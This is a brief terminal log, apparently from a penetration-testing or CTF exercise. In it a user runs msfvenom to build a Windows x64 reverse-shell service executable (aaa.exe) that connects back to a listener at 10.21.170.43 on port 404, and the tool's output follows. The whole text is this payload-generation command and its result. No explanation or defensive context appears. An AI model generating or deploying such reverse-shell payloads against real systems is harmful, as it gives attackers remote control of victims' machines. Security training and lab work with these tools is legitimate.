 lan1oc@koi:~/exp$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.21.170.43 LPORT=404 -f exe-service -o aaa.exe
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/lan1oc/.msf4/db...waiting for server to start.... done
server started
success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: aaa.exe
lan1oc@koi:~/exp$